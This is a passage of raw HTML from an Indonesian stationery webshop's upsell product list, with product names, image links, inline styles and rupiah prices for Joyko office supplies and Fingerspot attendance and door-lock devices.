alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.alattulissekolah.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1680"  data-price-amount="119500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 119.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1680"  data-price-amount="137500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.alattulissekolah.id/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6900" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.alattulissekolah.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-683"  data-price-amount="96500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-683"  data-price-amount="111000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.alattulissekolah.id/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35500" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.alattulissekolah.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150"/></span></span>  <style>.product-image-container-1754 {
    width: 152px;
}
.product-image-container-1754 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Kait&#x20;Cantolan&#x20;Dinding&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x2F;3020&#x2F;3030&#x2F;3040&#x2F;3050&#x2F;3060&#x2F;3070&#x2F;3080&#x2F;3090&#x2F;3100&#x2F;3110&#x2F;3120&#x2F;3130&#x2F;3140&#x2F;3150" href="https://www.alattulissekolah.id/joyko-adhesive-hook.html">Gantungan Kait Cantolan Dinding Joyko Adhesive Hook ADHK-3010/3020/3030/3040/3050/3060/3070/3080/3090/3100/3110/3120/3130/3140/3150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1754" data-price-box="product-id-1754">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.alattulissekolah.id/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="49500" data-price-type="" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.alattulissekolah.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-985"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-985"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.alattulissekolah.id/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2850" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.alattulissekolah.id/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.alattulissekolah.id/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2250" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.alattulissekolah.id/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6400" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.alattulissekolah.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1001"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1001"  data-price-amount="92600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.alattulissekolah.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2400" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 